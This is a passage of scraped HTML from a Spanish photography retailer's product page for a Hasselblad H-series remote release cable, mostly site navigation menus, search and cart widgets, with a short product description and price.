                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/199-camaras"><span>CÁMARAS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/69-hasselblad"><span>HASSELBLAD</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cable Disparo H Hasselblad</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hasselblad/1173-hasselblad-usb-30-cable-type-c-to-type-c-6958265100468.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/hasselblad/734-hasselblad-cable-usb-3-h646.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/2591-large_default/hasselblad-cable-disparo-h.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg"
                                    alt="Hasselblad Cable Disparo H"
                                    content="https://www.robisa.es/shop/2591-large_default/hasselblad-cable-disparo-h.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/2591-medium_default/hasselblad-cable-disparo-h.jpg"
                            data-image-large-src="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/2591-medium_default/hasselblad-cable-disparo-h.jpg"
                                                            alt="Hasselblad Cable Disparo H"
                                title="Hasselblad Cable Disparo H"
                                                        title="Hasselblad Cable Disparo H"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/5_hasselblad">
                                                <img src="https://www.robisa.es/shop/img/m/5.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HASSELBLAD" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Cable Disparo H Hasselblad</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="55">
                                                                                      55,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-731"
                              class="rte-content product-description"><p><span>Cable para el disparo a distancia compatible con todas las cámaras de la serie H. Largo del cable: 0,5 m.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="731"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
